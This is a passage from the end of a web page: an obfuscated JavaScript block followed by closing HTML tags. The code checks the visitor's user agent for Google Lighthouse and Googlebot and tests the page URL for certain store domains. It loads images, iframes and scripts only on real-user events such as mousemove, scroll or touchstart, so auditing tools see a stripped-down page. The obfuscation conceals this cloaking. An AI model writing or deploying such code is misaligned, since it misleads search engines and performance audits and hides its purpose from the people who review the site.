_0x27bfa8(_0x39d8ad,_0x5d73c8,_0x2438bb,_0x5636c9){return _0x404d0b(_0x39d8ad-0x14e,_0x5d73c8-0x7b,_0x2438bb-0x12c,_0x5636c9);}var _0x119057={'KTBBo':function(_0x508264){function _0x510a75(_0x596274,_0x3ec1ec,_0x52a969,_0x51434b){return _0x3675(_0x596274-0x3c4,_0x51434b);}return _0x113656[_0x510a75(0x4d6,0x510,0x50b,0x4ca)](_0x508264);},'TKIjQ':function(_0x545a71){function _0x5f3d2b(_0xdfea52,_0x2db12a,_0x324da1,_0x296216){return _0x3675(_0xdfea52- -0x3e4,_0x296216);}return _0x113656[_0x5f3d2b(-0x2d2,-0x2a4,-0x2e5,-0x2bf)](_0x545a71);}};function _0x24deb8(_0x1abe79,_0xeade67,_0x59e48f,_0x3a46dc){return _0x404d0b(_0x1abe79-0x16c,_0x59e48f-0x3a,_0x59e48f-0x1ce,_0xeade67);}var _0x505cf4,_0x3b1997,_0x20f675=document[_0x27bfa8(0x2d6,0x318,0x302,0x2e0)+'sByTagName'](_0x113656[_0x24deb8(0x368,0x32e,0x31b,0x313)]),_0x408a5d=document[_0x27bfa8(0x30d,0x318,0x34e,0x366)+_0x24deb8(0x2d3,0x2be,0x2b7,0x2dd)](_0x113656[_0x27bfa8(0x285,0x2d0,0x2a0,0x2b0)]);for(_0x48e8fe=0x7eb+-0x1*-0xa2a+-0x1215;_0x113656['oAEQp'](_0x48e8fe,_0x408a5d[_0x24deb8(0x2c1,0x29e,0x290,0x2d6)]);_0x48e8fe++){if(_0x408a5d[_0x48e8fe][_0x24deb8(0x32a,0x360,0x315,0x30b)+'te'](_0x27bfa8(0x349,0x30a,0x2ed,0x30e))&&!_0x408a5d[_0x48e8fe][_0x27bfa8(0x2bd,0x30b,0x30b,0x2f7)]['contains'](_0x27bfa8(0x2b9,0x2f0,0x2a4,0x2aa))&&!_0x408a5d[_0x48e8fe][_0x24deb8(0x308,0x2e1,0x2ca,0x2d8)][_0x27bfa8(0x302,0x345,0x33a,0x384)]('lazyload')){var _0x321bed=_0x408a5d[_0x48e8fe],_0x19ff2a=_0x408a5d[_0x48e8fe][_0x27bfa8(0x33c,0x356,0x345,0x332)+'te'](_0x113656[_0x27bfa8(0x36e,0x341,0x389,0x2f0)]);_0x408a5d[_0x48e8fe][_0x27bfa8(0x277,0x2ca,0x2e5,0x319)+_0x24deb8(0x30c,0x2e4,0x2ff,0x2bc)](_0x113656['JZFsO']),_0x408a5d[_0x48e8fe][_0x27bfa8(0x2f1,0x344,0x306,0x379)+'te'](_0x113656[_0x27bfa8(0x2d6,0x329,0x379,0x372)],_0x19ff2a),_0x321bed[_0x24deb8(0x2ae,0x2d9,0x2f2,0x307)]['replaceChi'+'ld'](_0x505cf4=_0x408a5d[_0x48e8fe],_0x321bed);}}for(_0x48e8fe=0x20df+-0x5*-0x685+-0x4178;_0x113656[_0x24deb8(0x2e3,0x33b,0x309,0x2ed)](_0x48e8fe,_0x20f675[_0x27bfa8(0x284,0x2d1,0x2e8,0x2ba)]);_0x48e8fe++){if(_0x113656['qcbJJ'](_0x27bfa8(0x28a,0x2dc,0x2f2,0x297),_0x113656[_0x24deb8(0x291,0x273,0x27d,0x2c6)])){if(_0x20f675[_0x48e8fe][_0x27bfa8(0x324,0x356,0x390,0x39a)+'te'](_0x113656[_0x27bfa8(0x35c,0x341,0x37c,0x33a)])){var _0x1908db=_0x113656[_0x24deb8(0x32d,0x2d0,0x311,0x2db)][_0x27bfa8(0x33f,0x2f7,0x33a,0x2d8)]('|'),_0x44ca43=-0x1ff4+-0x5*-0x76d+0x52d*-0x1;while(!![]){switch(_0x1908db[_0x44ca43++]){case'0':var _0x19ff2a=_0x20f675[_0x48e8fe][_0x27bfa8(0x30d,0x356,0x31b,0x370)+'te'](_0x113656[_0x27bfa8(0x34f,0x341,0x349,0x380)]);continue;case'1':_0x321bed[_0x24deb8(0x2a4,0x327,0x2f2,0x31c)][_0x27bfa8(0x2e9,0x2c1,0x2f9,0x26e)+'ld'](_0x505cf4=_0x20f675[_0x48e8fe],_0x321bed);continue;case'2':_0x20f675[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x31b,0x31a,0x2e8,0x30d)],_0x19ff2a);continue;case'3':_0x20f675[_0x48e8fe][_0x24deb8(0x2d2,0x278,0x289,0x253)+'ibute'](_0x113656['JZFsO']);continue;case'4':var _0x321bed=_0x20f675[_0x48e8fe];continue;}break;}}}else _0x119057[_0x27bfa8(0x333,0x2f4,0x2ac,0x2ff)](_0x5df55e),_0x119057[_0x24deb8(0x26b,0x2ae,0x2aa,0x2d8)](_0x436fdc),_0x30bc60();}for(var _0x4be50a,_0x5620d4=document[_0x24deb8(0x2ad,0x2cc,0x2d7,0x30e)+_0x24deb8(0x288,0x28c,0x2b7,0x2f3)](_0x113656['XNpiu']),_0x4f0a52=document,_0x48e8fe=0x26c3*-0x1+0x561+0x2162,_0x5390e5=_0x5620d4[_0x27bfa8(0x2db,0x2d1,0x306,0x2c7)];_0x113656['XUirB'](_0x48e8fe,_0x5390e5);_0x48e8fe++){if(_0x4be50a=_0x5620d4[_0x48e8fe]['getAttribu'+'te'](_0x113656[_0x24deb8(0x2ca,0x2e5,0x2c1,0x27e)])){if(_0x113656[_0x24deb8(0x2f4,0x32d,0x2e5,0x2e7)](_0x113656['sHVhm'],_0x4be50a['toLowerCas'+'e']())){if(_0x113656[_0x27bfa8(0x32c,0x35d,0x36f,0x317)](_0x113656['PUIsA'],_0x113656[_0x27bfa8(0x2eb,0x317,0x2de,0x312)])){var _0x321bed=_0x5620d4[_0x48e8fe];_0x5620d4[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x2ff,0x2b7,0x2c1,0x2bb)],_0x113656[_0x27bfa8(0x323,0x2fe,0x2ca,0x33d)]),_0x321bed[_0x24deb8(0x2a2,0x30c,0x2f2,0x2e1)]['replaceChi'+'ld'](_0x505cf4=_0x5620d4[_0x48e8fe],_0x321bed);}else{if(_0x2b0e48[_0x3f4161][_0x27bfa8(0x39b,0x356,0x38d,0x33b)+'te'](_0x113656[_0x27bfa8(0x323,0x341,0x2f6,0x329)])){var _0x2254a8=_0x24deb8(0x2c0,0x269,0x2a1,0x2ae)[_0x24deb8(0x2fb,0x264,0x2b6,0x303)]('|'),_0x318da5=-0x2d1*0xb+-0x1fa+0x20f5;while(!![]){switch(_0x2254a8[_0x318da5++]){case'0':_0xd3eb13[_0x57a4cd]['setAttribu'+'te']('src',_0x2d2676);continue;case'1':var _0xd83a4c=_0x107444[_0x2f3a2d];continue;case'2':_0xd83a4c[_0x24deb8(0x2ad,0x2b4,0x2f2,0x2a8)][_0x24deb8(0x2c5,0x264,0x280,0x263)+'ld'](_0x94889c=_0xda477f[_0xa2b9f6],_0xd83a4c);continue;case'3':_0x495db5[_0xd0598][_0x24deb8(0x2c8,0x25c,0x289,0x28b)+'ibute'](_0x113656[_0x24deb8(0x2f2,0x301,0x300,0x2d1)]);continue;case'4':var _0x2d2676=_0x56eb75[_0x40ed92]['getAttribu'+'te'](_0x113656['JZFsO']);continue;}break;}}}}}}},0x21e7+-0xcd0*-0x2+-0x379f);var _0x2951f2=document[_0x404d0b(0x2c5,0x29d,0x2d7,0x2d6)+_0x404d0b(0x248,0x27d,0x247,0x24b)](_0x113656[_0x15e390(0x3c0,0x391,0x3e6,0x376)]);for(i=0xfd*0x26+-0x2*-0x713+-0x2*0x19da;i<_0x2951f2[_0x15e390(0x355,0x365,0x39c,0x376)];i++)_0x113656[_0x15e390(0x36c,0x353,0x38b,0x39c)](null,_0x2951f2[i][_0x404d0b(0x2eb,0x2db,0x2a3,0x2db)+'te'](_0x113656[_0x15e390(0x3ab,0x3fd,0x3e6,0x3cc)]))&&(_0x2951f2[i]['setAttribu'+'te'](_0x113656[_0x15e390(0x372,0x3b4,0x380,0x340)],_0x2951f2[i][_0x15e390(0x3da,0x395,0x3b4,0x413)+'te'](_0x113656[_0x15e390(0x3ab,0x3b7,0x3e2,0x376)])),_0x2951f2[i]['removeAttr'+_0x15e390(0x3c4,0x3e3,0x3d9,0x3b5)](_0x404d0b(0x292,0x2cc,0x311,0x2cf)));}}-(0x1ba3+0xb8d+-0x272f*0x1)==navigator[_0x2be6a1(0x443,0x489,0x483,0x44e)]['indexOf'](_0x2be6a1(0x40d,0x47e,0x431,0x440)+_0x196458(0x391,0x328,0x347,0x36d))&&-(-0xe3d+0x2531+-0x2f*0x7d)==navigator[_0x2be6a1(0x4c7,0x45e,0x483,0x45c)]['indexOf']('Googlebot')&&!(0x164d+-0x1cbe+0xf*0x6e)===navigator['userAgent'][_0x196458(0x36d,0x34c,0x330,0x37c)](_0x196458(0x37d,0x36a,0x2fd,0x346))&&(-(-0x2*-0x355+0x839+0xf*-0xfe)<window['location'][_0x2be6a1(0x496,0x440,0x48c,0x4cb)][_0x196458(0x381,0x321,0x330,0x352)](_0x196458(0x369,0x391,0x3d3,0x394)+_0x2be6a1(0x414,0x480,0x464,0x48d))||-(0x1262*-0x1+0xa*-0x2a1+0x2cad*0x1)<window['location'][_0x196458(0x3c2,0x391,0x3b1,0x397)][_0x196458(0x31d,0x300,0x318,0x352)](_0x2be6a1(0x45d,0x4ad,0x484,0x4c8)+_0x196458(0x33a,0x33a,0x34c,0x333))||-(-0x143*-0x19+0x23fa+-0x4384)<window[_0x196458(0x3aa,0x3f6,0x3ed,0x3c0)][_0x2be6a1(0x4a0,0x48c,0x48c,0x4d1)][_0x2be6a1(0x465,0x413,0x447,0x40b)](_0x2be6a1(0x4a6,0x4b2,0x484,0x454)+_0x2be6a1(0x47d,0x48a,0x450,0x460))||-(0x8b*-0x32+-0x626+0x214d)<window[_0x196458(0x3b7,0x38f,0x3b0,0x3c0)][_0x2be6a1(0x49a,0x443,0x48c,0x4da)][_0x2be6a1(0x464,0x3f7,0x447,0x46e)](_0x2be6a1(0x433,0x408,0x425,0x3ff)))&&(window[_0x2be6a1(0x448,0x466,0x458,0x461)+_0x2be6a1(0x458,0x414,0x453,0x43f)](_0x196458(0x328,0x3c8,0x331,0x37b),function(){function _0x308bc4(_0x2aade3,_0x2f9319,_0x4eeef9,_0x38849f){return _0x2be6a1(_0x2aade3-0xc0,_0x38849f,_0x2aade3- -0x6ea,_0x38849f-0x56);}var _0x1a03bd={'CYFii':function(_0x9b4da3){return _0x9b4da3();},'kBbOu':function(_0x5911df){return _0x5911df();}};function _0x1d69af(_0x83a6f4,_0xb299c7,_0x1a7aa9,_0x19496d){return _0x2be6a1(_0x83a6f4-0x1ae,_0x19496d,_0xb299c7- -0x34b,_0x19496d-0x134);}_0x1a03bd[_0x1d69af(0x11e,0xf3,0xb6,0x11d)](mainfun),_0x1a03bd[_0x308bc4(-0x28b,-0x242,-0x27d,-0x243)](afterLoad);}),window[_0x196458(0x339,0x39c,0x36e,0x363)+_0x2be6a1(0x452,0x499,0x453,0x425)](_0x2be6a1(0x4b4,0x4cf,0x4ac,0x47d),function(){var _0xfb8d0e={'SgThp':function(_0x2278d7){return _0x2278d7();},'oNTDp':function(_0x2fe211){return _0x2fe211();}};_0xfb8d0e[_0x102af6(0x131,0x169,0x150,0xfd)](mainfun),_0xfb8d0e['oNTDp'](afterLoad);function _0x102af6(_0x5afb50,_0x32d022,_0x5ca3c8,_0x133da8){return _0x196458(_0x5ca3c8,_0x32d022-0x8a,_0x5ca3c8-0x1c9,_0x5afb50- -0x226);}userAction();}),window[_0x196458(0x322,0x357,0x362,0x363)+_0x196458(0x38b,0x339,0x327,0x35e)]('touchstart',function(){function _0x3a5594(_0x222738,_0x480c90,_0x4f6863,_0x115b0f){return _0x2be6a1(_0x222738-0x1c,_0x115b0f,_0x4f6863- -0x124,_0x115b0f-0x20);}var _0x295e67={'uYSuN':function(_0x5de9c4){return _0x5de9c4();}};_0x295e67[_0x23e320(0x214,0x251,0x2a3,0x232)](mainfun);function _0x23e320(_0x32957f,_0xaca829,_0x56a682,_0x2cbc9d){return _0x196458(_0x2cbc9d,_0xaca829-0xa2,_0x56a682-0x10d,_0xaca829- -0x118);}_0x295e67['uYSuN'](afterLoad),_0x295e67[_0x23e320(0x245,0x251,0x1ff,0x262)](userAction);}));function _0x4a7a(){var _0x1f4ece=['zBrMC','stener','TKIjQ','hYcFD','gyMbz','BeSHV','addEventLi','imgLoading','XyPmj','OVVbz','search','KTBBo','uYSuN','kBbOu','split','sByTagName','hthouse','error','rce.com','XgvKM','GSgdW','PiDTU','exception','KMiSc','1187945QOqeSu','RGGYt','ZEQfA','rIeWu','prototype','info','scroll','includes','yrvAz','data-src','classList','qotKZ','{}.constru','KirJA','LNowc','1852685YdAWCc','11995336IIzqFe','FNZcx','text/plain','DYjwW','return\x20(fu','Lcuqj','PUIsA','getElement','1047998QRQVcC','userAgent','cosmiquest','4ZWywSp','uXsGu','myjAq','bind','mybigcomme','btTfn','MogXQ','href','CrJNI','yzpCa','QIGKO','asNSP','link','yHabL','zLnvH','WVbct','rn\x20this\x22)(','KrkGM','ctor(\x22retu','toString','18rYgDix','2561862oTvLwp','vXnof','parentNode','xTrMX','OUJjo','xdoPB','zXMuL','UbBxn','apply','4|2|0|5|3|','cript','VZlWb','log','qVmlp','QjoBL','ibute','JZFsO','console','mousemove','setAttribu','contains','miwku','һref','ZkVnR','qbBxB','oAEQp','POIGi','location','PwqVW','OUdgT','hCSim','script','BMegH','FCeHx','IQaAx','2|3|5|4|1|','eyGaK','getAttribu','AJKdH','IVSoS','euhWm','FNbRy','2|1|5|4|3|','XNpiu','DGnqO','remove','trace','2|0|3|1|4','3000','ncxiE','oMnGA','udio','src','replaceChi','RvpTs','iframe','warn','BTpFh','type','table','Chrome-Lig','VsqsR','removeAttr','text/javas','constructo','Hrfoc','iafuo','Twsai','Pbvtw','length','X11','gawNg','__proto__','CYFii','SAJfR','GBcLJ','PZDUJ','10gdpbju','ZxbSA','3512673LuIiZg','vvIDk','Yxbjt','indexOf','tiyhX','nction()\x20','(((.+)+)+)','1|4|3|0|2','SgThp','32975028sLvVZx','1|0|3|2|4','img','udio.com','uSFjA'];_0x4a7a=function(){return _0x1f4ece;};return _0x4a7a();}
</script>
        
    </body>
</html>
